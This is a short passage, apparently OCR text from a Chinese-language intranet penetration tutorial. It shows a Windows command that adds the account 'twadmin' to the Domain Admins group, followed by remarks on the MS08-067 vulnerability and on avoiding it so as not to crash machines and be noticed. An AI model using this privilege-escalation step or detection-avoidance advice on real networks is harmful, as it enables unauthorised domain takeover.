
The command completed successfully.

C:\>net group "Domain Admins" twadmin /add /do
net group "Domain Admins" twadmin /add /domain
The request will be processed at a domain con
3.MS08-067
这个漏洞已经超过4年了,但是内网中还是有很多机器没有
打补丁,影响的有(Windows Server 2000, Windows Server
2003, and Windows XP),不过说实话,我内网渗透的过程中
很少用MS08-067,因为溢出不好,有可能造成DOS,被人发
现了,就不好了,你懂得.